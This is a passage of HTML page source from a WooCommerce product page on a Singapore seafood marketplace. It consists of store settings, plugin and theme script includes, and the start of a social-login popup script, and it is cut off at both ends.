22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22SGD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22The%20Seafood%20Marketplace%20By%20Songfish%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5824%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A5786%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A6149%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.6.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Dbed4685f02%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22SG%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fsongfish.preskubbs.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fmini-vegetable-buns%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%22bed4685f02%22%7D%7D%2C%22_feature_nonce%22%3A%22ee08590156%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '01759e79ca',
				wcStoreApiNonceTimestamp: '1768785092'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.0.16" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"yes","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/songfish.preskubbs.com\/wishlist\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.0.10" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.0.10" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury-child/custom-js.js" id="custom-script-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"69d0562cf7","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"all","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"&#36;","thousand_sep":",","decimal_sep":".","price_decimals":2}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","origin_id":47226,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","searchwp_live_search_client_nonce":"14ec210a7f"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.2" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1028" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1028" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js?ver=1028" id="rightpress-product-price-live-update-scripts-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","nonce":"4493133879","urls":{"assets":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/songfish.preskubbs.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/songfish.preskubbs.com\/cart\/","checkout_page_url":"https:\/\/songfish.preskubbs.com\/checkout\/","fragments_nonce":"a5680c4943"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/songfish.preskubbs.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":47226,"title":"Mini%20Vegetable%20Buns%20%E2%80%93%20The%20Seafood%20Marketplace%20By%20Songfish","excerpt":"","featuredImage":"https:\/\/songfish.preskubbs.com\/wp-content\/uploads\/2020\/05\/IMG-0879-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.0" id="e-sticky-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
